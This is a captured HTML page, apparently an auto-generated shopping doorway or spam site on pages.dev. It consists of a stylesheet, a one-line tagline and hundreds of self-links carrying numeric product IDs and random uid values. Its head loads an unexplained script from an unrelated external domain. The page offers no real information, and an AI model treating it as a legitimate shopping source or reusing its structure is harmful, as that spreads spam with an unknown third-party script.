

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hirthetinadiscount.pages.dev/?pes=1005002053551294&uid=Bns3Jtfgiu
body_size: 19941
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="hirthetinadiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>hirthetinadiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">hirthetinadiscount.pages.dev</a></h1><p>hirthetinadiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002538664250&uid=gY8jmo84CB">1005002538664250</a></li>
<li><a href="/?pes=1005001518581119&uid=I4ELPWzKne">1005001518581119</a></li>
<li><a href="/?pes=1005001906693569&uid=3Cq9euyA43">1005001906693569</a></li>
<li><a href="/?pes=32880076754&uid=wAXbnPVK9p">32880076754</a></li>
<li><a href="/?pes=4001185815572&uid=QN8WN7pS3W">4001185815572</a></li>
<li><a href="/?pes=1005002158845345&uid=t1UM25JBg1">1005002158845345</a></li>
<li><a href="/?pes=4000425086074&uid=VVkQDtKkUM">4000425086074</a></li>
<li><a href="/?pes=1005001973879263&uid=FXncBc5RC5">1005001973879263</a></li>
<li><a href="/?pes=1005001603515071&uid=Vh1AQ4CoDj">1005001603515071</a></li>
<li><a href="/?pes=32867304601&uid=jABxBlhypV">32867304601</a></li>
<li><a href="/?pes=1005002564649630&uid=Qu9uw3U8jh">1005002564649630</a></li>
<li><a href="/?pes=1005002011791284&uid=4ZG9JjBiDU">1005002011791284</a></li>
<li><a href="/?pes=1005001333334053&uid=WcWnoVRpNi">1005001333334053</a></li>
<li><a href="/?pes=32904022067&uid=Y1siZiey3s">32904022067</a></li>
<li><a href="/?pes=4000630828072&uid=4u4g66OfAd">4000630828072</a></li>
<li><a href="/?pes=32662547706&uid=B1u8KPvjYV">32662547706</a></li>
<li><a href="/?pes=1005001987628601&uid=Q7cRFWnooJ">1005001987628601</a></li>
<li><a href="/?pes=32827604259&uid=uyOxft3W51">32827604259</a></li>
<li><a href="/?pes=4000615267846&uid=aCaC5Smumf">4000615267846</a></li>
<li><a href="/?pes=1005001849164772&uid=s1E9cfSGZx">1005001849164772</a></li>
<li><a href="/?pes=33003657739&uid=PAW5eBEysF">33003657739</a></li>
<li><a href="/?pes=1005002603113364&uid=ZLlVhAbuDu">1005002603113364</a></li>
<li><a href="/?pes=4000709623612&uid=ouALTHmuvH">4000709623612</a></li>
<li><a href="/?pes=32991159459&uid=OLTxU0RTJS">32991159459</a></li>
<li><a href="/?pes=33016689731&uid=x6TiZxCnJf">33016689731</a></li>
<li><a href="/?pes=4001339387495&uid=MsT4zW2hTR">4001339387495</a></li>
<li><a href="/?pes=1005001927927779&uid=koVTv1QpKd">1005001927927779</a></li>
<li><a href="/?pes=32908265202&uid=NCAgZNrOvF">32908265202</a></li>
<li><a href="/?pes=1005002489689082&uid=6jk1Gvtb8E">1005002489689082</a></li>
<li><a href="/?pes=32850008426&uid=whuTgLaTXK">32850008426</a></li>
<li><a href="/?pes=1005002065155211&uid=FwKZs5RqCI">1005002065155211</a></li>
<li><a href="/?pes=1005002409922000&uid=0ObRxdRKF5">1005002409922000</a></li>
<li><a href="/?pes=4000105782660&uid=PFPWUZkCB5">4000105782660</a></li>
<li><a href="/?pes=32911148856&uid=H96NvK525V">32911148856</a></li>
<li><a href="/?pes=32788340679&uid=I7EWu8Unef">32788340679</a></li>
<li><a href="/?pes=321873437&uid=BK6jdFGLZ0">321873437</a></li>
<li><a href="/?pes=32902344676&uid=Zpwcy88nBl">32902344676</a></li>
<li><a href="/?pes=1005002461611574&uid=6DoZK3vxvB">1005002461611574</a></li>
<li><a href="/?pes=1005001267001473&uid=sGO57p0sP0">1005001267001473</a></li>
<li><a href="/?pes=32973108532&uid=xEH5BzedLJ">32973108532</a></li>
<li><a href="/?pes=32488463692&uid=zVtPNPTsuK">32488463692</a></li>
<li><a href="/?pes=4001131068318&uid=G9DEhbpj71">4001131068318</a></li>
<li><a href="/?pes=4001257439268&uid=FSKeJNqdU6">4001257439268</a></li>
<li><a href="/?pes=4000782441813&uid=Lm5TyXzlvW">4000782441813</a></li>
<li><a href="/?pes=32820393724&uid=gL5wNokfcW">32820393724</a></li>
<li><a href="/?pes=32940030822&uid=0M91m5vgSV">32940030822</a></li>
<li><a href="/?pes=1005001868547414&uid=eQOlG3pE9X">1005001868547414</a></li>
<li><a href="/?pes=32912418649&uid=IxmyUXv1HR">32912418649</a></li>
<li><a href="/?pes=4000935440069&uid=3kjcpVy124">4000935440069</a></li>
<li><a href="/?pes=4000168846503&uid=TunqFiQKGd">4000168846503</a></li>
<li><a href="/?pes=1005002081740170&uid=nnMCWSmJcV">1005002081740170</a></li>
<li><a href="/?pes=1005002026442207&uid=alplMKwPb7">1005002026442207</a></li>
<li><a href="/?pes=1005001325919976&uid=TT2UOw441s">1005001325919976</a></li>
<li><a href="/?pes=33021679113&uid=RjTvNm4eXy">33021679113</a></li>
<li><a href="/?pes=1005002039523252&uid=7eCg2sYW8i">1005002039523252</a></li>
<li><a href="/?pes=33035710641&uid=5fsoZgTnp9">33035710641</a></li>
<li><a href="/?pes=1005002345140918&uid=DRRQTm3jsm">1005002345140918</a></li>
<li><a href="/?pes=4000467944659&uid=BUHnn4cptu">4000467944659</a></li>
<li><a href="/?pes=1005002117326530&uid=2hHxHeB4Oe">1005002117326530</a></li>
<li><a href="/?pes=32894244737&uid=ax056vWkHA">32894244737</a></li>
<li><a href="/?pes=4000034514214&uid=F4TNf1ImEf">4000034514214</a></li>
<li><a href="/?pes=1005002442430493&uid=en9nJ4x6x2">1005002442430493</a></li>
<li><a href="/?pes=4000273031079&uid=XXCPF7woEE">4000273031079</a></li>
<li><a href="/?pes=4000619718099&uid=vkj6n6zxKs">4000619718099</a></li>
<li><a href="/?pes=4000548377100&uid=j4gT8wkyth">4000548377100</a></li>
<li><a href="/?pes=32964083749&uid=7l6xwMH0Dz">32964083749</a></li>
<li><a href="/?pes=4000042023974&uid=YeCz8UTngb">4000042023974</a></li>
<li><a href="/?pes=1005001703015692&uid=gwmETBW12U">1005001703015692</a></li>
<li><a href="/?pes=4000379402946&uid=Hb1040hRxi">4000379402946</a></li>
<li><a href="/?pes=1005002110097130&uid=jimnjRflo5">1005002110097130</a></li>
<li><a href="/?pes=32471099434&uid=NHNK0CuHl8">32471099434</a></li>
<li><a href="/?pes=4001065205676&uid=HBxg7gVaAr">4001065205676</a></li>
<li><a href="/?pes=32834910228&uid=MVc6OGuxhm">32834910228</a></li>
<li><a href="/?pes=4000872702193&uid=aJ0BQaeuV6">4000872702193</a></li>
<li><a href="/?pes=32748818830&uid=4IAmvCZBSr">32748818830</a></li>
<li><a href="/?pes=1397418964&uid=79kjgK63PV">1397418964</a></li>
<li><a href="/?pes=1005002754711170&uid=qrBnpQbV2W">1005002754711170</a></li>
<li><a href="/?pes=1005001846002671&uid=cYChFH12xU">1005001846002671</a></li>
<li><a href="/?pes=33000123112&uid=0Ymho9irb8">33000123112</a></li>
<li><a href="/?pes=32791912286&uid=sHzyHRVtfJ">32791912286</a></li>
<li><a href="/?pes=1005002353115016&uid=jdQZuGhelX">1005002353115016</a></li>
<li><a href="/?pes=1005002053297350&uid=NY0bglz6jm">1005002053297350</a></li>
<li><a href="/?pes=1005001333956153&uid=5PQg6RDcrV">1005001333956153</a></li>
<li><a href="/?pes=4000183274898&uid=LMzuDSk4jr">4000183274898</a></li>
<li><a href="/?pes=32852568401&uid=c6kggNn2Ok">32852568401</a></li>
<li><a href="/?pes=32827833137&uid=oaMj7f2Caa">32827833137</a></li>
<li><a href="/?pes=1005002759969278&uid=7l8yobKnrs">1005002759969278</a></li>
<li><a href="/?pes=1005001909925816&uid=FWrezLuUnK">1005001909925816</a></li>
<li><a href="/?pes=4000378385135&uid=FK2qXo4HYg">4000378385135</a></li>
<li><a href="/?pes=4000516768285&uid=XUmgesclhi">4000516768285</a></li>
<li><a href="/?pes=4001292727963&uid=Z59MKCYsyH">4001292727963</a></li>
<li><a href="/?pes=1005001436506975&uid=nRBZZKNaVv">1005001436506975</a></li>
<li><a href="/?pes=32757761059&uid=Ro3XUexJVM">32757761059</a></li>
<li><a href="/?pes=1005001906317991&uid=A65LrALikD">1005001906317991</a></li>
<li><a href="/?pes=32915434995&uid=SqhTV59xG6">32915434995</a></li>
<li><a href="/?pes=32872465352&uid=v9HAEKH2gx">32872465352</a></li>
<li><a href="/?pes=32802725959&uid=0DrfJ8n4Jk">32802725959</a></li>
<li><a href="/?pes=4001090326637&uid=xTcwpGQctr">4001090326637</a></li>
<li><a href="/?pes=4001261242230&uid=VPfhOQQCgu">4001261242230</a></li>
<li><a href="/?pes=4001310290617&uid=UtBOw71DYd">4001310290617</a></li>
<li><a href="/?pes=4000268742352&uid=SIT6gRzpC9">4000268742352</a></li>
<li><a href="/?pes=1005002033946958&uid=Dtrp00TnST">1005002033946958</a></li>
<li><a href="/?pes=1005002533125335&uid=f6RIwsPLn0">1005002533125335</a></li>
<li><a href="/?pes=4000122886803&uid=VqcZxomj5c">4000122886803</a></li>
<li><a href="/?pes=1005002234203162&uid=rvybCvwGTa">1005002234203162</a></li>
<li><a href="/?pes=4000785416559&uid=jMW8wPA9Mv">4000785416559</a></li>
<li><a href="/?pes=4000078499735&uid=bXchWBniYY">4000078499735</a></li>
<li><a href="/?pes=1005001527081531&uid=Vhvw6a5hOC">1005001527081531</a></li>
<li><a href="/?pes=1005001628652344&uid=HNM8qJlCxw">1005001628652344</a></li>
<li><a href="/?pes=33009832999&uid=J3EIGxsHcx">33009832999</a></li>
<li><a href="/?pes=1005001899158608&uid=JMdKH2TZ6M">1005001899158608</a></li>
<li><a href="/?pes=4000590201527&uid=XsEfewId5T">4000590201527</a></li>
<li><a href="/?pes=4001173812549&uid=OOg4KhaAaZ">4001173812549</a></li>
<li><a href="/?pes=1005002026504918&uid=F9OGS6mfMS">1005002026504918</a></li>
<li><a href="/?pes=1005002559680403&uid=c4MybI7Ecw">1005002559680403</a></li>
<li><a href="/?pes=1005002366766590&uid=sFBcg3LJ1w">1005002366766590</a></li>
<li><a href="/?pes=1005002121043612&uid=uiN2KLKnEU">1005002121043612</a></li>
<li><a href="/?pes=1005001304974680&uid=NGnWd8teEe">1005001304974680</a></li>
<li><a href="/?pes=4001013347538&uid=8QocdslU5s">4001013347538</a></li>
<li><a href="/?pes=1005001728605600&uid=jQHgKPo17x">1005001728605600</a></li>
<li><a href="/?pes=1005002551985159&uid=q463py8dYI">1005002551985159</a></li>
<li><a href="/?pes=32999966397&uid=NtdLnrtI93">32999966397</a></li>
<li><a href="/?pes=4000561492901&uid=VcgM2z5uOk">4000561492901</a></li>
<li><a href="/?pes=10000097779269&uid=0DpUpVenwy">10000097779269</a></li>
<li><a href="/?pes=1005002399277281&uid=k00fH3WCp9">1005002399277281</a></li>
<li><a href="/?pes=1005001418835738&uid=aeJdvi06YK">1005001418835738</a></li>
<li><a href="/?pes=32435451983&uid=e1YgxAjQYs">32435451983</a></li>
<li><a href="/?pes=1005002732185449&uid=IxdsYLCR0I">1005002732185449</a></li>
<li><a href="/?pes=33013323691&uid=uvr9QNY6Q0">33013323691</a></li>
<li><a href="/?pes=4001107978975&uid=2ak6ceCCwo">4001107978975</a></li>
<li><a href="/?pes=1005002264646238&uid=zQy5ElZPsT">1005002264646238</a></li>
<li><a href="/?pes=1005001288756881&uid=IfDp0trDxZ">1005001288756881</a></li>
<li><a href="/?pes=32677035183&uid=HzUFDrABAW">32677035183</a></li>
<li><a href="/?pes=4000043183282&uid=z3gVzbzFmC">4000043183282</a></li>
<li><a href="/?pes=4000521950247&uid=OvQZoBgC2r">4000521950247</a></li>
<li><a href="/?pes=1005002232598409&uid=TYvT06LvSI">1005002232598409</a></li>
<li><a href="/?pes=1005002477038739&uid=9lyOaC7atV">1005002477038739</a></li>
<li><a href="/?pes=32890348493&uid=dt2kGlRwEN">32890348493</a></li>
<li><a href="/?pes=4000786488423&uid=cOTGLdfHvN">4000786488423</a></li>
<li><a href="/?pes=1005001590237858&uid=Ij0cBXX9tG">1005001590237858</a></li>
<li><a href="/?pes=10000413503522&uid=b2NCnfwp8A">10000413503522</a></li>
<li><a href="/?pes=32962668769&uid=S3ErONGkEb">32962668769</a></li>
<li><a href="/?pes=1005001459720437&uid=ZAORWjGXea">1005001459720437</a></li>
<li><a href="/?pes=4000528819647&uid=SG09LcveXq">4000528819647</a></li>
<li><a href="/?pes=4000786101240&uid=3mAMSwB2iA">4000786101240</a></li>
<li><a href="/?pes=10000413758302&uid=avLYWXYhpV">10000413758302</a></li>
<li><a href="/?pes=32896660807&uid=21Dxt0UVjX">32896660807</a></li>
<li><a href="/?pes=1005002459781749&uid=86yOIx7lSY">1005002459781749</a></li>
<li><a href="/?pes=1005001520271690&uid=O72iSStVxv">1005001520271690</a></li>
<li><a href="/?pes=4000921346198&uid=cieknuAA0l">4000921346198</a></li>
<li><a href="/?pes=4000693419332&uid=unEZSOrK3Z">4000693419332</a></li>
<li><a href="/?pes=32311863937&uid=YJg58Exc0I">32311863937</a></li>
<li><a href="/?pes=4000029949771&uid=JOVHieGjdW">4000029949771</a></li>
<li><a href="/?pes=4000210143694&uid=lyFrcPDgRn">4000210143694</a></li>
<li><a href="/?pes=1005002581888380&uid=afNCVCqNLz">1005002581888380</a></li>
<li><a href="/?pes=1005001666720224&uid=ZGwOp1UIFW">1005001666720224</a></li>
<li><a href="/?pes=4001133062754&uid=ncDjrWA8qh">4001133062754</a></li>
<li><a href="/?pes=32970817439&uid=kVHQTJrKeI">32970817439</a></li>
<li><a href="/?pes=1005001890372707&uid=glBILdTfRh">1005001890372707</a></li>
<li><a href="/?pes=1005001994661338&uid=7d3IByaFOE">1005001994661338</a></li>
<li><a href="/?pes=10000144657571&uid=9Nu7B74U5H">10000144657571</a></li>
<li><a href="/?pes=1005001793527833&uid=YKQ3gdYVLI">1005001793527833</a></li>
<li><a href="/?pes=4001093463960&uid=PKYS8M7T13">4001093463960</a></li>
<li><a href="/?pes=32999761413&uid=CqWsVZolkC">32999761413</a></li>
<li><a href="/?pes=32813839983&uid=nwa7qLQxFi">32813839983</a></li>
<li><a href="/?pes=33023866348&uid=8TspLVc6NC">33023866348</a></li>
<li><a href="/?pes=1005001781032913&uid=gQk3VUhKmL">1005001781032913</a></li>
<li><a href="/?pes=32695978212&uid=Sq50AjrXDe">32695978212</a></li>
<li><a href="/?pes=32880742713&uid=I2eRArFeLD">32880742713</a></li>
<li><a href="/?pes=1005002282084929&uid=CqwnPKqlBp">1005002282084929</a></li>
<li><a href="/?pes=4001293578606&uid=HSo7ibaLGr">4001293578606</a></li>
<li><a href="/?pes=4001128019185&uid=udnrRMacL6">4001128019185</a></li>
<li><a href="/?pes=4000575488994&uid=XpwapELBo2">4000575488994</a></li>
<li><a href="/?pes=4001283188142&uid=DrpdxhE6wY">4001283188142</a></li>
<li><a href="/?pes=4000246053013&uid=UWNDkXxox2">4000246053013</a></li>
<li><a href="/?pes=4000522980271&uid=lLI45zPGmu">4000522980271</a></li>
<li><a href="/?pes=4000580817003&uid=svcXSSk3ud">4000580817003</a></li>
<li><a href="/?pes=4000434271382&uid=NKQTsqy3fo">4000434271382</a></li>
<li><a href="/?pes=1005001689778963&uid=rjxRQcdAip">1005001689778963</a></li>
<li><a href="/?pes=4000707246704&uid=VBj0wOP0bB">4000707246704</a></li>
<li><a href="/?pes=1005002039664595&uid=vbnFQYythI">1005002039664595</a></li>
<li><a href="/?pes=4000971851401&uid=OafJPU81LU">4000971851401</a></li>
<li><a href="/?pes=1005001398280640&uid=AiuZE63MEp">1005001398280640</a></li>
<li><a href="/?pes=32888233381&uid=kGMYG4ahms">32888233381</a></li>
<li><a href="/?pes=4000019320587&uid=xsRCCyavdG">4000019320587</a></li>
<li><a href="/?pes=32733108132&uid=oO2IKKweKa">32733108132</a></li>
<li><a href="/?pes=1005002449406961&uid=DXs4HQMor3">1005002449406961</a></li>
<li><a href="/?pes=32598604954&uid=Wk4wlf7GpL">32598604954</a></li>
<li><a href="/?pes=1005001650533980&uid=MOVFe17K4X">1005001650533980</a></li>
<li><a href="/?pes=1005002181220410&uid=qEAGfxP57e">1005002181220410</a></li>
<li><a href="/?pes=4001078262910&uid=r8Z4DHSpnn">4001078262910</a></li>
<li><a href="/?pes=32801156674&uid=C0vStyKpUE">32801156674</a></li>
<li><a href="/?pes=1005001505582235&uid=YFtMwCYUbR">1005001505582235</a></li>
<li><a href="/?pes=1005002129224191&uid=aOlEgp3abJ">1005002129224191</a></li>
<li><a href="/?pes=1005001998945157&uid=eI3rCWgArz">1005001998945157</a></li>
<li><a href="/?pes=1005001469723788&uid=f0iY60QSVG">1005001469723788</a></li>
<li><a href="/?pes=1005002030571272&uid=dWQZV0O6Ih">1005002030571272</a></li>
<li><a href="/?pes=4000444975645&uid=OdK0RVIFHq">4000444975645</a></li>
<li><a href="/?pes=1005001483666208&uid=9GnJJO9x18">1005001483666208</a></li>
<li><a href="/?pes=1005002101047594&uid=H8jIzNuk1Z">1005002101047594</a></li>
<li><a href="/?pes=1005002339755142&uid=U0599iI2Dt">1005002339755142</a></li>
<li><a href="/?pes=32775224004&uid=PMvHGwkfMq">32775224004</a></li>
<li><a href="/?pes=32832195275&uid=lYWKIS1Rur">32832195275</a></li>
<li><a href="/?pes=32753430727&uid=LImnSxjpDo">32753430727</a></li>
<li><a href="/?pes=1005002008044666&uid=kpHsprsjwR">1005002008044666</a></li>
<li><a href="/?pes=4001134997003&uid=Qen9WZp50L">4001134997003</a></li>
<li><a href="/?pes=1005001626915471&uid=4NNCKuquDP">1005001626915471</a></li>
<li><a href="/?pes=4001066160664&uid=228k8t8kgt">4001066160664</a></li>
<li><a href="/?pes=1005002269392351&uid=Js60mpukzS">1005002269392351</a></li>
<li><a href="/?pes=4000195807645&uid=OWjQx6uCyB">4000195807645</a></li>
<li><a href="/?pes=32987622777&uid=0v5dVBqqjS">32987622777</a></li>
<li><a href="/?pes=33043779197&uid=ixZMwrOPFc">33043779197</a></li>
<li><a href="/?pes=1005001552787502&uid=5mEIrPp8dD">1005001552787502</a></li>
<li><a href="/?pes=32878561607&uid=eRTib5dJsq">32878561607</a></li>
<li><a href="/?pes=1005002205925251&uid=hM3Q0YVtvR">1005002205925251</a></li>
<li><a href="/?pes=4000734899868&uid=4hQt4uQtzP">4000734899868</a></li>
<li><a href="/?pes=1005002094425586&uid=HM7CvU6peA">1005002094425586</a></li>
<li><a href="/?pes=32503929963&uid=8M1bp4MrUY">32503929963</a></li>
<li><a href="/?pes=32982524037&uid=bD6cCuXuTR">32982524037</a></li>
<li><a href="/?pes=33054883901&uid=TOUuB7HWfZ">33054883901</a></li>
<li><a href="/?pes=33037679941&uid=cqvx0yj1km">33037679941</a></li>
<li><a href="/?pes=1005002440287510&uid=SXZQvDrTDL">1005002440287510</a></li>
<li><a href="/?pes=4000241552990&uid=ZpXwyiB6GG">4000241552990</a></li>
<li><a href="/?pes=32756084383&uid=i1CHooM2w2">32756084383</a></li>
<li><a href="/?pes=4001212398034&uid=nAQ2YRuDpN">4001212398034</a></li>
<li><a href="/?pes=32854685219&uid=m2WXuofY3f">32854685219</a></li>
<li><a href="/?pes=1005002459551239&uid=jz7rNoxYsp">1005002459551239</a></li>
<li><a href="/?pes=1005001722463173&uid=ZZNKNu468M">1005001722463173</a></li>
<li><a href="/?pes=1005001452319406&uid=NPGzvZ8b8P">1005001452319406</a></li>
<li><a href="/?pes=1005001315331349&uid=Q29NIn6KRy">1005001315331349</a></li>
<li><a href="/?pes=32819710986&uid=o675j5wsz0">32819710986</a></li>
<li><a href="/?pes=4000087264714&uid=DyLpZY2J5a">4000087264714</a></li>
<li><a href="/?pes=4001066776990&uid=d8Fe4u8i6Q">4001066776990</a></li>
<li><a href="/?pes=32474298894&uid=OZ5Gy0PAhZ">32474298894</a></li>
<li><a href="/?pes=1005001710391981&uid=X1ADQsOYv9">1005001710391981</a></li>
<li><a href="/?pes=32944160873&uid=3QFo3ExEWw">32944160873</a></li>
<li><a href="/?pes=4000740635360&uid=DWVhgqrnOM">4000740635360</a></li>
<li><a href="/?pes=1005001599257236&uid=yLONXIlhOA">1005001599257236</a></li>
<li><a href="/?pes=1005001660208381&uid=QqVvrWuY8F">1005001660208381</a></li>
<li><a href="/?pes=1005002500164138&uid=1VDBOgc8k2">1005002500164138</a></li>
<li><a href="/?pes=1005001769425995&uid=cmiSfiblEF">1005001769425995</a></li>
<li><a href="/?pes=1005002174971194&uid=lCTR2xpYM7">1005002174971194</a></li>
<li><a href="/?pes=32955480569&uid=G1KPTMHCUj">32955480569</a></li>
<li><a href="/?pes=1005001571461855&uid=9BoYQpH3dT">1005001571461855</a></li>
<li><a href="/?pes=33024760329&uid=J3wwm4LQu9">33024760329</a></li>
<li><a href="/?pes=1005001940384291&uid=hIpfMpnaDP">1005001940384291</a></li>
<li><a href="/?pes=1005001333246447&uid=EbUKIb8oJQ">1005001333246447</a></li>
<li><a href="/?pes=32822515878&uid=HmyIlEOuJD">32822515878</a></li>
<li><a href="/?pes=4001300168426&uid=nNFi8bDdRS">4001300168426</a></li>
<li><a href="/?pes=1005001349629725&uid=jfl484gQMi">1005001349629725</a></li>
<li><a href="/?pes=1005002727747473&uid=wEo2i0e5KD">1005002727747473</a></li>
<li><a href="/?pes=4000834159838&uid=y24QT8gWOa">4000834159838</a></li>
<li><a href="/?pes=1005001863762040&uid=JV9DbCZwd7">1005001863762040</a></li>
<li><a href="/?pes=1005002085232774&uid=So8PcDAZiQ">1005002085232774</a></li>
<li><a href="/?pes=1005001319331344&uid=g6ggzcYzFn">1005001319331344</a></li>
<li><a href="/?pes=1005002419804034&uid=vjMGrGWG9r">1005002419804034</a></li>
<li><a href="/?pes=1005001496476549&uid=8K2dxnFPdB">1005001496476549</a></li>
<li><a href="/?pes=33017299064&uid=XxqWzi9Ekz">33017299064</a></li>
<li><a href="/?pes=4000954985967&uid=frnr06yhAF">4000954985967</a></li>
<li><a href="/?pes=1005001478140854&uid=4s5EHk8Vwz">1005001478140854</a></li>
<li><a href="/?pes=4000963517209&uid=9RBk423u1F">4000963517209</a></li>
<li><a href="/?pes=32898396211&uid=Q1ltQqJBoS">32898396211</a></li>
<li><a href="/?pes=1005001612312329&uid=YgW52pzfEf">1005001612312329</a></li>
<li><a href="/?pes=4000051925880&uid=griJAc2aXE">4000051925880</a></li>
<li><a href="/?pes=1005001780379892&uid=BSvZrQKHsg">1005001780379892</a></li>
<li><a href="/?pes=33006953843&uid=0MKMDE3SQw">33006953843</a></li>
<li><a href="/?pes=1005002088833961&uid=ZJUbE0lWiW">1005002088833961</a></li>
<li><a href="/?pes=4001243541929&uid=vJXKjWtkwh">4001243541929</a></li>
<li><a href="/?pes=4000540432996&uid=ssCz0iiLT0">4000540432996</a></li>
<li><a href="/?pes=4000557221326&uid=NUYUPGCO2f">4000557221326</a></li>
<li><a href="/?pes=1005002666490645&uid=8GZ7n41kLh">1005002666490645</a></li>
<li><a href="/?pes=32969056388&uid=kp2Ffwapwc">32969056388</a></li>
<li><a href="/?pes=4001174407637&uid=L1ZKYOYsoc">4001174407637</a></li>
<li><a href="/?pes=32956284419&uid=SHmUdg6exG">32956284419</a></li>
<li><a href="/?pes=32881498024&uid=SNTgMwisP1">32881498024</a></li>
<li><a href="/?pes=4000863636711&uid=8qiNMGfomB">4000863636711</a></li>
<li><a href="/?pes=1005001462941215&uid=XRTQ51cC7j">1005001462941215</a></li>
<li><a href="/?pes=1005001412273168&uid=4SZGbJaZkU">1005001412273168</a></li>
<li><a href="/?pes=4001179641119&uid=YEnFnv71ce">4001179641119</a></li>
<li><a href="/?pes=1005002036911837&uid=CzgvTeGU9R">1005002036911837</a></li>
<li><a href="/?pes=32893032802&uid=4q9cJEjajU">32893032802</a></li>
<li><a href="/?pes=1005001794017758&uid=QoFSJsJapg">1005001794017758</a></li>
<li><a href="/?pes=4001223726574&uid=pnkKQZpUsp">4001223726574</a></li>
<li><a href="/?pes=1005002101239263&uid=23PKCKE3tp">1005002101239263</a></li>
<li><a href="/?pes=4000043156076&uid=UEJHnLoqvT">4000043156076</a></li>
<li><a href="/?pes=1005002289104005&uid=LWm0zcjODT">1005002289104005</a></li>
<li><a href="/?pes=4000040141214&uid=uYrU4KA6hA">4000040141214</a></li>
<li><a href="/?pes=1005001723469194&uid=7mnYi2NEFj">1005001723469194</a></li>
<li><a href="/?pes=1005002522849672&uid=RYxYoHkBzH">1005002522849672</a></li>
